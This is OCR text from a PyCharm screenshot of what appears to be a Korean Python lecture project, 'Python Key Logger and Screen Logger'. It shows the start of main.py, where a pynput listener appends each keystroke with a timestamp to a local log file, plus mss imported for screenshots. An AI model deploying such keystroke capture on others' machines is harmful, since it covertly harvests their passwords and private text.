 Python Key Logger and Screen Logger [C:₩Users₩나동빈₩Desktop₩Python 관련 강의₩Python Key Logger and Screen Logger] - ...₩main.py [Python Key Logger and Screen Logger] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
Python Key Logger and Screen Logger main.py
main
Project
main.py
1: Project
Python Key Logger and Screen Logger C:₩Users₩나동
logs
keylogs
screenshots
main.py
README.md
External Libraries
Scratches and Consoles
on_press
Match Case Words Regex ? 3 matches
1 from mss import mss
2 from pynput.keyboard import Listener
3 import threading
4 import time
5 import os
6
7
8 class Monitor:
9 # 특정한 키를 눌렀을 때 처리하는 함수입니다.
10 def on_press(self, key):
11 with open('./logs/keylogs/log.txt', 'a') as f:
12 t = time.strftime('%Y-%m-%d %H-%M-%S', time.localtime(time.time()))
13 f.write('{}\t{}\t\n'.format(key, t))
14
15 # 로그 관련 폴더를 생성합니다.
16 def build_logs(self):
Monitor
Run: main
C:\Users\나동빈\AppData\Local\Programs\Python\Python37-32\python.exe "C:/Users/나동빈/Desktop/Python 관련 강의/Python Key Lo
Hello World!
Hi!
Hello Python!
2: Favorites
7: Structure
Python Console Terminal 4: Run 6: TODO
3 Event Log
Packages installed successfully: Installed packages: 'mss' (today 오후 7:56)
5:1 CRLF UTF-8